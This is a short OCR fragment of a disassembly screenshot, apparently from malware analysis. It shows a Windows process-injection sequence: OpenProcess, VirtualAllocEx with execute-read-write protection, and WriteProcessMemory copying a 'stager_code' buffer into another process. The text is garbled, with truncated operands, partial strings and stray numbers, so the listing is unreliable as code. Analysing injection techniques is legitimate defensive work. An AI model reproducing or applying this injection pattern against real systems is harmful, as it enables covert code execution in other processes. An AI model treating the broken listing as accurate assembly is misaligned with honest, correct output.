 call cs:OpenProcess
mov [rbp+130h+hProcess], rax
cmp [rbp+130h+hProcess], 0FFFFFFFFFFFFFFFFh
jnz short loc_14007FA3B
not open process with PID "
loc_14007FA3B: ; flProtect
mov [rsp+160h+flProtect], 40h
mov r9d, 3000h ; flAllocationType
mov r8d, 1000h ; dwSize
xor edx, edx ; lpAddress
mov rcx, [rbp+130h+hProcess] ; hProcess
call cs:VirtualAllocEx
mov [rbp+130h+lpBaseAddress], rax
cmp [rbp+130h+lpBaseAddress], 0
jnz short loc_14007FA97
tAlloca_2 ; "Could not allocate 4096 bytes memory in"...
01AE590
53851
Fh ; Code
loc_14007FA97:
lea rax, [rbp+130h+NumberOfByte
mov qword ptr [rsp+160h+flProte
mov r9d, 400h ; nSize
lea r8, stager_code ; lpBuffer
mov rdx, [rbp+130h+lpBaseAddres
mov rcx, [rbp+130h+hProcess] ;
call cs:WriteProcessMemory